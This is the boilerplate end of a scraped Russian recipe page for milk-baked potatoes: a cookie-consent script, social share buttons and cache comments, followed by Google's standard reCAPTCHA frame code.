<div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom">  <div class="clearfy-cookie-container">   Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами.   <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button>  </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) {  document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script>


<div class="image-hover-social-buttons" style="display: none;"><div class="social-button social-button--pinterest js-share-link" data-uri="https://www.pinterest.com/pin/create/button/?url=https://be1issimo.ru/kartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie/&media=https://be1issimo.ru/wp-content/uploads/2018/04/HJk3cZejl-1024x768-330x225.jpeg&description=Картофель, запеченный в молоке: минимальные затраты и максимальное удовольствие! - be1issimo.ru"></div><div class="social-button social-button--vkontakte js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2F"></div><div class="social-button social-button--facebook js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2F"></div><div class="social-button social-button--odnoklassniki js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2F"></div><div class="social-button social-button--twitter js-share-link" data-uri="http://twitter.com/share?url=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2Ftext=%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%2C+%D0%B7%D0%B0%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B2+%D0%BC%D0%BE%D0%BB%D0%BE%D0%BA%D0%B5%3A+%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%83%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B8%D0%B5%21"></div><div class="social-button social-button--telegram js-share-link" data-uri="https://t.me/share/url?url=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2F&text=%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%2C+%D0%B7%D0%B0%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B2+%D0%BC%D0%BE%D0%BB%D0%BE%D0%BA%D0%B5%3A+%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%83%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B8%D0%B5%21"></div><div class="social-button social-button--whatsapp js-share-link" data-uri="whatsapp://send?url=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2Ftext=%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%2C+%D0%B7%D0%B0%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B2+%D0%BC%D0%BE%D0%BB%D0%BE%D0%BA%D0%B5%3A+%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%83%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B8%D0%B5%21"></div><div class="social-button social-button--viber js-share-link" data-uri="viber://forward?url=https%3A%2F%2Fbe1issimo.ru%2Fkartofel-zapechennyy-v-moloke-minimalnye-zatraty-i-maksimalnoe-udovolstvie%2Ftext=%D0%9A%D0%B0%D1%80%D1%82%D0%BE%D1%84%D0%B5%D0%BB%D1%8C%2C+%D0%B7%D0%B0%D0%BF%D0%B5%D1%87%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9+%D0%B2+%D0%BC%D0%BE%D0%BB%D0%BE%D0%BA%D0%B5%3A+%D0%BC%D0%B8%D0%BD%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5+%D0%B7%D0%B0%D1%82%D1%80%D0%B0%D1%82%D1%8B+%D0%B8+%D0%BC%D0%B0%D0%BA%D1%81%D0%B8%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D0%BE%D0%B5+%D1%83%D0%B4%D0%BE%D0%B2%D0%BE%D0%BB%D1%8C%D1%81%D1%82%D0%B2%D0%B8%D0%B5%21"></div></div>
</body>
</html>

<!-- Dynamic page generated in 1.171 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-19 12:46:47 -->

<!-- Compression = gzip -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="oYEEkpRzjscZT1_1v9L0vQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768816010593');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>